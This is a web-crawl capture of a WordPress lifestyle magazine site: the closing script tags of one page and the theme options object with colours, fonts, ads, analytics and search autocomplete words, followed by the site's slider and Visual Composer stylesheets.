<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scrollReveal.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/global_functions.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/custom-scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extData = {"ajaxUrl":"https:\/\/www.gpapasimos.gr\/wp-admin\/admin-ajax.php","pageType":"single","templateURI":"https:\/\/www.gpapasimos.gr\/wp-content\/themes\/scene","canonOptions":{"use_responsive_design":"checked","use_boxed_design":"checked","use_maintenance_mode":"unchecked","maintenance_title":"We are doing maintenance work!","maintenance_msg":"Don't worry we will be back soon -- in the meantime why don't you visit <a href='http:\/\/www.google.com'><strong><u>Google<\/u><\/strong><\/a>.","favicon_url":"","dev_mode":"checked","autocomplete_words":"c++, jquery, I like jQuery, java, php, coldfusion, javascript, asp, ruby, Academy Awards, Alltheweb, Altavista, Alyssa Milano, Amateur, Amazon, American Express, American Music Awards, Ampland, Andrea Thompson, Angelia Jolie, Animated Graphics, Anna K Virus, Anna Kournikova, AOL, Apartments, Applet, Asian, Atkins Diet, Attila the Hun, Auctions, Austin Powers, Australian Open, Automobiles, AVI, Backstreet Boys, Bands, Barbie, Baseball, Beach, Beanie Babies, Beatles, Bible, Big Brother, Bikinis, Black and White, Black History Month, Blair Witch Project, Blink 182, Blink-182, BMW, Books, Brad Pitt, Bradley Chait, Britney Spears, Brooke Burke, Bruce Lee, Buffy the Vampire Slayer, Business, Capital Punishment, Carmen Electra, Cars, Casinos, Cats, CD Roms, Celebrity, Census, Charlie's Angels, Chat, Cheats, Chinese New Year, Christina Aguilera, Christmas, Chrono Cross, Chyna, Cindy Crawford, Cindy Margolis, Claire Swire, Classified, Cliff Notes, Clip Art, Coca Cola, Codes, College Football, Colleges, Compaq, Computers, Cookie Recipes, Costumes, Coyote Ugly, Dale Earnhardt, Darva Conger, David Blaine, Day of the Dead, Daytona 500, Dean Kamen, Death Penalty, Denise Richards, Destiny's Child, Detroit Auto Show, Diablo 2, Diet, Digimon, Digital Cameras, Disney, Diwali, DMX, Dogs, Domains, Download, Dr. Dree, Dragonball, Dreamcast, Drudge Report, DVD, E Cards, Easter, EBay, Election 2000, Ellis Island, Eminem, Emmy Awards, Entertainment, Excite, Family, Fans, Fast Search, Father's Day, Female, Final Fantasy, Firestone Tires, Flowers, Fonts, Food, Foot and Mouth Disease, Football, Ford, Free, Free Games, Freebies, FreeNet, Freeware, Friends, FTP, Fun, Funny, Games, Geena Davis, Genealogy, Getaway, Gladiator, Gnutella, Go, Golden Globes, Golf, Golf Clubs, Google, GoTo, Graduation, Grammy Awards, Greek Mythology, Greeting Cards, Grinch, Groundhog Day, Gundam Wing, Guns, Half Life Counter Strike, Halloween, Hannibal, Harley Davidson, Harry Potter, Health, Hewlett Packard, History, Holocaust, Honda, Horoscopes, HotBot, Hotels, Hotmail, Houses, Howard Stern, Humor","google_analytics_code":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-86801871-1', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","hide_theme_meta_description":"unchecked","hide_theme_og":"checked","fontface_fix":"checked"},"canonOptionsFrame":{"header_layout":"v1","use_sticky_preheader":"unchecked","use_sticky_header":"unchecked","use_sticky_postheader":"unchecked","sticky_turn_off_width":"768","header_padding_top":"15","header_padding_bottom":"15","pos_left_element_top":"10","pos_left_element_left":"0","pos_right_element_top":"0","pos_right_element_right":"0","logo_url":"http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/11\/71.jpg","logo_text":"","logo_text_size":"48","logo_max_width":"400","header_banner_code":"<a href='#'><img src='http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/03\/2.jpg'\/><\/a>\r\n","header_text":"The Lifestyle and Culture Magazine","social_in_new":"checked","social_links":[["fa-facebook-square","https:\/\/www.facebook.com\/giorgos.papasimos"],["fa-twitter-square","https:\/\/twitter.com\/PapasimosG"]],"toolbar_search_button":"checked","show_pre_footer":"checked","show_widgetized_footer":"checked","show_post_footer":"checked","footer_text":"\u00a9 Copyright 2014-2016"},"canonOptionsPost":{"show_post_meta":"checked","show_post_nav":"checked","show_comments":"checked","show_archive_title":"checked","show_cat_description":"checked","show_archive_author_box":"checked","show_meta_date":"checked","show_meta_comments":"checked","show_meta_likes":"checked","show_meta_views":"checked","blog_layout":"sidebar","blog_sidebar":"canon_archive_sidebar_widget_area","blog_style":"masonry","blog_excerpt_length":"350","blog_masonry_columns":"2","cat_layout":"sidebar","cat_sidebar":"canon_archive_sidebar_widget_area","cat_style":"classic","cat_excerpt_length":"250","cat_masonry_columns":"1","archive_layout":"sidebar","archive_sidebar":"canon_archive_sidebar_widget_area","archive_style":"classic","archive_excerpt_length":"350","archive_masonry_columns":"2","search_box_text":"What are you looking for?","404_layout":"sidebar","404_sidebar":"canon_archive_sidebar_widget_area","404_title":"Error 404 Page","404_msg":"Sorry, It seems we can\u2019t find what you\u2019re looking for. Perhaps searching can help.","archive_ads":[{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"}],"use_woocommerce_sidebar":"checked","woocommerce_sidebar":"canon_cwa_shop-sidebar"},"canonOptionsAppearance":{"body_skin_class":"skin-1","color_page_bg":"#f1f1f1","color_body_bg":"#ffffff","color_general_text":"#222222","color_body_link":"#222222","color_body_link_hover":"#ea9502","color_body_headings":"#222222","color_general_text_2":"#adadad","color_logo_text":"#222222","color_prehead_bg":"#990000","color_prehead":"#ffffff","color_prehead_hover":"#ea9502","color_head_bg":"#ffffff","color_head":"#222222","color_head_hover":"#ea9502","color_posthead_bg":"#990000","color_posthead":"#ffffff","color_posthead_hover":"#ea9502","color_3rd_menu_bg":"#990000","color_sidr_block":"#20272b","color_menu_text_1":"#ffffff","color_block_headings":"#990000","color_feat_text_1":"#db8b00","color_quotes":"#555f64","color_white_text":"#ffffff","color_foot_bg":"#20272b","color_btn_1":"#20272b","color_btn_1_hover":"#ffa600","color_block_light":"#f6f6f6","color_feat_title":"#ffffff","color_border_1":"#fefefe","color_border_2":"#eaeaea","color_border_3":"#2b363c","color_foot":"#ffffff","color_foot_a":"#ea9502","color_foot_2":"#b6b6b6","color_foot_bg_2":"#2b363c","color_forms_bg":"#f4f4f4","color_baseline_bg":"#171e20","color_baseline":"#b6b6b6","color_baseline_hover":"#ea9502","bg_img_url":"","bg_link":"","bg_repeat":"repeat","bg_attachment":"fixed","font_main":["Tinos","regular","greek-ext"],"font_headings":["Ubuntu Condensed","regular","greek-ext"],"font_nav":["Ubuntu Mono","regular","greek-ext"],"font_headings_meta":["Ubuntu","regular","greek-ext"],"font_bold":["Tinos","700","greek-ext"],"font_italic":["Tinos","italic","greek-ext"],"font_strong":["Tinos","700","greek-ext"],"font_logo":["Tinos","regular","greek-ext"],"lightbox_overlay_color":"#000000","lightbox_overlay_opacity":"0.7","anim_img_slider_slideshow":"unchecked","anim_img_slider_delay":"5000","anim_img_slider_anim_duration":"800","anim_quote_slider_slideshow":"unchecked","anim_quote_slider_delay":"5000","anim_quote_slider_anim_duration":"800","lazy_load_on_pagebuilder_elements":"unchecked","lazy_load_on_archive_posts":"unchecked","lazy_load_on_widgets":"unchecked","lazy_load_after":"0.3","lazy_load_enter":"bottom","lazy_load_move":"24","lazy_load_over":"0.56","lazy_load_viewport_factor":"0.2"},"canonOptionsAdvanced":{"custom_widget_areas":{"9999":"","0":"Sitemap","1":"Shortcodes Sidebar","2":"Contact Sidebar","3":"Shop Sidebar","4":"Home 2 Sidebar","5":"Home 3 Sidebar","6":"Home 5 Sidebar","7":"Facebook","8":"Stats","9":"Facts","10":"Gallery","11":"Trending","12":"Animated Number","13":"Latest Posts","14":"Quote","15":"Tweet"},"use_final_call_css":"unchecked","final_call_css":"","canon_options_data":"","import_data":"","reset_basic":"","reset_all":""}};
var extDataAutocomplete = {"autocompleteArray":["c++","jquery","I like jQuery","java","php","coldfusion","javascript","asp","ruby","Academy Awards","Alltheweb","Altavista","Alyssa Milano","Amateur","Amazon","American Express","American Music Awards","Ampland","Andrea Thompson","Angelia Jolie","Animated Graphics","Anna K Virus","Anna Kournikova","AOL","Apartments","Applet","Asian","Atkins Diet","Attila the Hun","Auctions","Austin Powers","Australian Open","Automobiles","AVI","Backstreet Boys","Bands","Barbie","Baseball","Beach","Beanie Babies","Beatles","Bible","Big Brother","Bikinis","Black and White","Black History Month","Blair Witch Project","Blink 182","Blink-182","BMW","Books","Brad Pitt","Bradley Chait","Britney Spears","Brooke Burke","Bruce Lee","Buffy the Vampire Slayer","Business","Capital Punishment","Carmen Electra","Cars","Casinos","Cats","CD Roms","Celebrity","Census","Charlie's Angels","Chat","Cheats","Chinese New Year","Christina Aguilera","Christmas","Chrono Cross","Chyna","Cindy Crawford","Cindy Margolis","Claire Swire","Classified","Cliff Notes","Clip Art","Coca Cola","Codes","College Football","Colleges","Compaq","Computers","Cookie Recipes","Costumes","Coyote Ugly","Dale Earnhardt","Darva Conger","David Blaine","Day of the Dead","Daytona 500","Dean Kamen","Death Penalty","Denise Richards","Destiny's Child","Detroit Auto Show","Diablo 2","Diet","Digimon","Digital Cameras","Disney","Diwali","DMX","Dogs","Domains","Download","Dr. Dree","Dragonball","Dreamcast","Drudge Report","DVD","E Cards","Easter","EBay","Election 2000","Ellis Island","Eminem","Emmy Awards","Entertainment","Excite","Family","Fans","Fast Search","Father's Day","Female","Final Fantasy","Firestone Tires","Flowers","Fonts","Food","Foot and Mouth Disease","Football","Ford","Free","Free Games","Freebies","FreeNet","Freeware","Friends","FTP","Fun","Funny","Games","Geena Davis","Genealogy","Getaway","Gladiator","Gnutella","Go","Golden Globes","Golf","Golf Clubs","Google","GoTo","Graduation","Grammy Awards","Greek Mythology","Greeting Cards","Grinch","Groundhog Day","Gundam Wing","Guns","Half Life Counter Strike","Halloween","Hannibal","Harley Davidson","Harry Potter","Health","Hewlett Packard","History","Holocaust","Honda","Horoscopes","HotBot","Hotels","Hotmail","Houses","Howard Stern","Humor"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/comment-reply.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-embed.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2'></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{lazyLoading:!0,imageWidth:'',imageHeight:'',thumbImageWidth:'',thumbImageHeight:''},thumbs:{orientation:'vertical',spacing:0,thumbWidth:96,thumbHeight:72},autoPlay:{enabled:!0,delay:3500,stopAtAction:!1},deeplinking:{enabled:!0},width:'100%',height:500,autoScaleSlider:!0,imageScaleMode:'fill',imageAlignCenter:!1,controlNavigation:'thumbnails',globalCaptionInside:!0,loop:!0,numImagesToPreload:9,keyboardNavEnabled:!0,fadeinLoadedSlide:!1});
});
</script>
	
	</body>
	
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/flexslider.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 1425
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active, .flexslider-quote a:active,
.flex-container a:focus, .flexslider-quote a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider, .flexslider-quote {margin: 0; padding: 0;}
.flexslider-quote blockquote, .flexslider blockquote{
	padding-left: 0;
	border: none;
}
.flexslider .slides > li, .flexslider-quote .slides > li {display: none; -webkit-backface-visibility: hidden; padding-left: 0;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides > li:first-child {display: block; -webkit-backface-visibility: visible;} 
.flexslider .slides img {width: 100%; display: block; margin-top: 0; height: auto; }
.flex-pauseplay span {text-transform: capitalize;}


/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider, .flexslider-quote {margin: 0 0 20px;  position: relative;  zoom: 1;}
.flexslider-quote {margin: 0 0 20px;  position: relative;  zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1; padding-left: 0;}
.flexslider-quote, .sc_flexslider-quote{
	text-align: center;
}

.flexslider .slides li{
	padding-top: 0;
}
.flexslider li:before, .flexslider-quote li:before{
	display: none;
}
.flexslider ul, .flexslider ol, .flexslider-quote ul, .flexslider-quote ol{
	margin-left: 0;
}
.flexslider-quote cite, .sc_flexslider-quote cite{
	margin-bottom: 1.5em;
	display: block;
}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0; height: 0;}
ul.flex-direction-nav li{
	position: static;
}
.flexslider-quote .flex-direction-nav, .sc_flexslider-quote .flex-direction-nav{
	display: none!important;
}
.sc_flexslider-quote .flex-control-nav{
	bottom: -10px;
}
.flex-direction-nav a { 
	margin: -20px 0 0; 
	display: block;
	position: absolute; 
	top: 47.5%; 
	z-index: 10; 
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: .2em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
	font: 34px 'FontAwesome';
}

.flex-direction-nav a:hover {
	opacity: 1;
}

.flex-direction-nav .flex-next { 
	right: 8px;
	-webkit-backface-visibility: hidden;
	padding-left: 3px;
}

.flex-direction-nav .flex-prev {
	left: 8px;
	-webkit-backface-visibility: hidden;
}


.flexslider:hover .flex-next {right: 8px;}
.flexslider:hover .flex-prev { left: 8px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center; margin-bottom: 0px!important;}
.flexslider-quote .flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display: inline; padding-left: 0!important; }
.flex-control-paging li a {width: 13px; height: 13px; display: block; background: #ccc; background: rgba(255,255,255,0.4); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; }
.flex-control-paging li a:hover { background: #fff; background: rgba(255,255,255,0.7); }
.flex-control-paging li a.flex-active { cursor: default; background: rgba(255,255,255,1.0);}

.flexslider-quote .flex-control-paging li a {width: 13px; height: 13px; display: block; background: #ccc; background: rgba(0,0,0,0.4); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; }
.flexslider-quote .flex-control-paging li a:hover { background: #fff; background: rgba(0,0,0,0.7); }
.flexslider-quote .flex-control-paging li a.flex-active { cursor: default; background: rgba(0,0,0,1.0);}


.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 8px;}
  .flex-direction-nav .flex-next {opacity: 1; right: 8px;  }
}

--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/mosaic.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 776
content:
/*
	Mosaic - Sliding Boxes and Captions jQuery Plugin
	Version 1.0.1
	www.buildinternet.com/project/mosaic
	
	By Sam Dunn / One Mighty Roar (www.onemightyroar.com)
	Released under MIT License / GPL License
*/



/*General Mosaic Styles*/


/*
* {
	margin:0;
	padding:0;
	border:none;
	outline:none;
}

.mosaic-block {
	float:left;
	position:relative;
	overflow:hidden;
	margin:10px;
	background:#111 url(../img/progress.gif) no-repeat center center;
}

.mosaic-backdrop {
	display:none;
	position:absolute;
	top:0;
	height:100%;
	width:100%;
	background:#111;
}

.mosaic-overlay {
	display:none;
	z-index:5;
	position:absolute;
	width:100%;
	height:100%;
	background:#111;
}
*/


.mosaic-block {
	position:relative;
	overflow:hidden;
	background:#ffffff url(../img/progress.gif) no-repeat center center;
	border: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block!important;
	margin-top: 0;
	margin-bottom: 1.5em;
}
.mosaic-block img{
	margin: 0;
	border: none;
	width: 100%;
	height: auto;
}
.mosaic-backdrop {
	display:none;
	top:0;
	height:100%;
	min-height: 100%;
	width:100%;
	background:#fff;
}	
.mosaic-overlay {
	display:none;
	z-index:5;
	position:absolute;
	width:100%;
	height:100%;
	background:#111;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
}



	
/*** Custom Animation Styles (You can remove/add any styles below) ***/
.circle .mosaic-overlay {
	background:url(../img/hover-magnify.png) no-repeat center center;
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	display:none;
	background-color: rgba(0, 0, 0, .3);
}

.circle .mosaic-overlay.link {
	background:url(../img/hover-gotopost.png) no-repeat center center;
	background-color: rgba(0, 0, 0, .3);
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	display:none;
}

.circle .mosaic-overlay.play {
	background:url(../img/hover-play.png) no-repeat center center;
	background-color: rgba(0, 0, 0, .3);
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	display:none;
}

/* Fade Effect */
.fade .mosaic-overlay {
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	background:url(../img/bg-black.png);
	text-align: center;
	vertical-align: middle;
}
.fade .mosaic-overlay *{
	line-height: 140%;
	margin: 0;
}
.fade .mosaic-overlay .details{
	position: absolute;
	bottom: 50%;
	margin-bottom: -20px;
	text-align: center;
	width: 100%;
}


/* Bar Effect */
.bar .mosaic-overlay {
	bottom:-85px;
	height:85px;
	background:url(../img/bg-black.png);
	padding-left: 1em;
	padding-right: 1em;
	padding-top: 1em;
}
.bar .mosaic-overlay *{
	line-height: 140%;
	margin: 0;
}


/* Bar Effect 2*/
.bar2 .mosaic-overlay {
	bottom:-45px;
	height:85px;
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
	background:url(../img/bg-black.png);
	padding-left: 1em;
	padding-right: 1em;
	padding-top: .5em;
}
.bar2 .mosaic-overlay:hover {
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
}
.bar2 .mosaic-overlay *{
	line-height: 150%;
	margin: 0;
}
.bar2 .mosaic-overlay .title{
	margin-bottom: 5px;
}

/*** End Animation Styles ***/


--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/composer-theme-style.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 3926
content:

/******************************************************************************
VISUAL COMPOSER THEME STYLE

	01. Commons
	02. Message Boxes
	03. Toggles
	04. Gallery Sliders
	05. Carousel
	06. Tabs
	07. Tour Tabs
	08. Accordions
	09. Posts Grid
	10. Posts Carousel
	11. Posts Slider
	12. Buttons
	13. Maps
	14. Flickr
	15. Progress Bars
	16. Pie Charts
	17. Misc WP Styles
	18. VC Single Post Element
	19. VC Seperator Bar/Line Elements
	20. VC Post Carousel
	21. VC Post Listed
	
*******************************************************************************/




/* 
01. TYPOGRAPHY COMMONS _______________________________________________________________ */ 

.wpb_tour .wpb_tour_next_prev_nav a{
	font-size: 10px;
}

.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_teaser_grid .vc_read_more, .vc_carousel .vc_read_more,
h4.wpb_heading, .vc_progress_bar .vc_single_bar .vc_label, .wpb_widgetised_column .widget .widget-title {
	font-size: 11px;
	text-decoration: none;
}

.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tour_next_prev_nav a,
.wpb_teaser_grid .vc_read_more, .vc_carousel .vc_read_more, h4.wpb_heading, .vc_progress_bar .vc_single_bar .vc_label,
.wpb_widgetised_column .widget .widget-title   {
	text-transform: uppercase;
	letter-spacing: 2px;
}

.messagebox_text p:before, .wpb_toggle:after, .wpb_gallery_slides.flexslider .flex-direction-nav a:before,
.wpb_gallery_slides.flexslider .flex-direction-nav a, .wpb_images_carousel .vc-carousel-control span, 
.wpb_tour .wpb_tour_next_prev_nav a:before, .wpb_tour .wpb_tour_next_prev_nav a:after,
.wpb_accordion_header a:after, .wpb_teaser_grid .vc_read_more:before, .vc_carousel .vc_read_more:before,
.vc_carousel .vc_carousel-control span, .vc_images_carousel .vc_carousel-control .icon-next:before,
.vc_images_carousel a.vc_carousel-control span.icon-prev:before, .vc_images_carousel a.vc_carousel-control .icon-next:before,
.vc_carousel .vc_carousel-control span.icon-next:before, .vc_carousel .vc_carousel-control span.icon-prev:before{
	font-family: "FontAwesome";
}





/* COLUMNS & MARGINS */

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button{ }

.vc_row .post{
	margin-bottom: .5em;
}
.post .vc_row:last-child{ 
	padding-bottom: 0;
	margin-bottom: 0;
}
.wpb_wrapper .widget-title, .wpb_wrapper .wpb_heading{
    margin-top:0;
}
.wpb_widgetised_column .widget{
	margin-bottom: 2.5em!important;
}






/* 
02. MESSAGE BOXES _______________________________________________________________ */ 

.wpb_alert{
	padding: 0.5em 1em;
}

.vc_alert_rounded{
	border-radius: 3px;
}

.wpb_alert-success .messagebox_text,
.wpb_alert-info .messagebox_text,
.wpb_alert-danger .messagebox_text,
.wpb_alert-warning .messagebox_text{
	background-image: none;
	padding-left: 0;
}

.wpb_alert p{
	margin: 0;
	background-image: none;
}

.wpb_alert-success, .wpb_alert-success.vc_alert_square_outlined, .wpb_alert-success.vc_alert_outlined {
	border-color: #a2e29d;
	background: #e2f5e4;
	color: #219917;
}

.wpb_alert-info, .wpb_alert-info.vc_alert_square_outlined, .wpb_alert-info.vc_alert_outlined {
	border-color: #7bb8e2;
	background: #d2e4f1;
	color: #2386c9;
}

.wpb_alert-danger, .wpb_alert-danger.vc_alert_square_outlined, .wpb_alert-danger.vc_alert_outlined {
	border-color: #fc604a;
	background: #ffd4ce;
	color: #d62911;
}

.wpb_alert-warning, .wpb_alert-warning.vc_alert_square_outlined, .wpb_alert-warning.vc_alert_outlined {
	border-color: #fcc84a;
	background: #fffcce;
	color: #d89b06;
}

.messagebox_text p:before{
 	padding-right: .5em;
}

.wpb_alert-success .messagebox_text p:before{
	content: "";
}

.wpb_alert-info .messagebox_text p:before{
	content: "";
}

.wpb_alert-danger .messagebox_text p:before{
	content: "";
}

.wpb_alert-warning .messagebox_text p:before{
	content: "";
}







/* 
03. TOGGLES ________________________________________________________________________ */ 

.wpb_toggle, .wpb_toggle_content{
	background: none;
	padding-left: 0;
}

.wpb_toggle{
	margin-bottom: .75em;
	border-top-style: solid;
	border-top-width: 1px;
	padding-top: .75em;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	cursor: pointer;
}

.wpb_toggle:after{
	content: "";
	float: right;	
}

.wpb_toggle_title_active:after{
	content: "";
}

.wpb_toggle_content, .wpb_toggle_content p:first-child{
	margin-top: 0;
}

.wpb_toggle:first-child{
	border: none;
	padding-top: 0;
}

.wpb_wrapper h4:last-child{
	margin-bottom: 0;
}






/* 
04. GALLERY SLIDER _______________________________________________________________ */ 

.wpb_gallery_slides.flexslider, .wpb_gallery_slides.wpb_slider_nivo .nivoSlider{
	box-shadow: none;
	border: none;
	border-radius: 0;
}

.wpb_gallery_slides.flexslider.flexslider_fade .slides li{
	display: none!important;
}

.wpb_gallery_slides.flexslider.flexslider_fade .slides li.flex-active-slide{
	display: block!important;
}

.wpb_gallery_slides.flexslider.flexslider_slide .slides li{
	display: none;
}

.wpb_gallery_slides.flexslider.flexslider_slide .slides li.flex-active-slide{
	display: block;
}

.wpb_gallery_slides.flexslider.flexslider_fade .slides li img{
	-webkit-backface-visibility: hidden;
}
	
.wpb_gallery_slides.flexslider .flex-direction-nav a { 
	margin: -20px 0 0; 
	display: block;
	position: absolute; 
	top: 45%; 
	z-index: 10; 
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: .2em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
	font-size: 34px;
	text-shadow: none;
}

.wpb_gallery_slides.flexslider .flex-control-nav li{
	margin: 0 4px;
}

.wpb_gallery_slides.flexslider .flex-direction-nav a:hover {
	opacity: 1;
}

.wpb_gallery_slides.flexslider .flex-direction-nav a:before{
	font-size: 34px;
	display: inline-block;
}

.wpb_gallery_slides.flexslider .flex-direction-nav a.flex-next:before {
    content: "";
    padding-bottom: 1em;
}

.wpb_gallery_slides.flexslider .flex-direction-nav a.flex-prev:before {
    content: "";
    padding-bottom: 1em;
}

.wpb_gallery_slides.flexslider .flex-direction-nav .flex-next { 
	right: 8px;
	-webkit-backface-visibility: hidden;
	padding-left: 3px;
}

.wpb_gallery_slides.flexslider .flex-direction-nav .flex-prev {
	left: 8px;
	-webkit-backface-visibility: hidden;
}

.wpb_gallery_slides.flexslider .flex-control-paging{
	bottom: 10px;
}

.wpb_gallery_slides.flexslider .flex-control-paging li a {
	width: 13px; 
	height: 13px; 
	display: block; 
	background: #cccccc; 
	background: rgba(255,255,255,0.4); 
	cursor: pointer; 
	text-indent: -9999px; 
	border-radius: 50%; 
	box-shadow: none;
}

